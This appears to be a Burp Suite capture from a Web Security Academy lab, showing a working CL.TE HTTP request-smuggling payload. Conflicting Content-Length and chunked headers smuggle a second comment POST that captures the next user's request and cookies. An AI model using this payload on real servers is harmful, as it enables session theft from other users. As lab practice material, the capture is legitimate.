 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/1.1 \r \n
2 Host: 0a7400dd0391a7a78178994400210021.web-security-academy.net \r \n
3 Cookie: session=D5nGvYAYhDxUGGzzPTTiGmVgdX7mcGwp; \r \n
4 Content-Length: 447 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 POST /post/comment HTTP/1.1 \r \n
11 Host: 0a7400dd0391a7a78178994400210021.web-security-academy.net \r \n
12 Cookie: session=z1Dq8Z5AQAvCHTx2EoV85GJ4LcronoLP; session=0XsmRLNV8yIWt7OB7wxFZS22LXJOLgMd \r \n
13 Content-Length: 1000 \r \n
14 Content-Type: application/x-www-form-urlencoded \r \n
15 \r \n
16 csrf=xwxDErQL3cXhsxq51pfccqQYOkDmT9AK&postId=10&name=nor&email=1%40qq.com&website=
https%3A%2F%2F0a7400dd0391a7a78178994400210021.web-security-academy.net%2Fpost%3FpostId%3D10&comment=